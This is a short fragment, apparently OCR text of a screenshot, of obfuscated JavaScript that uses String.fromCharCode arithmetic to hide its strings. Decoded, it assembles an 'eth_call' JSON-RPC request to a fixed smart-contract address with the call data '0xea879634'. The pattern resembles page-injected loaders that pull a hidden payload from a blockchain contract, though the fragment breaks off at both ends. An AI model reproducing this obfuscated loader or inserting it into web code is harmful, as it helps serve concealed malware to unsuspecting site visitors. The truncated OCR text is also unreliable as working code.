
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(91+7+0),(6+91),(13+35),(38+17+44),(66+32),
(37+17),(77+4+20),(71+15+16),(47+42+9),
(59+8+31),(3+45),(11+40),(9+46),(22+28),
(42+3+4),(8+40),(48+0+0),(1+56),(24+30),
(13+56+33),(43+5),(37+10+1),(54+3+0),(2+47),
(47+4+3),(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5),
(59+41+20),(21+80),(54+14+29),(16+40),(33+22),
(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),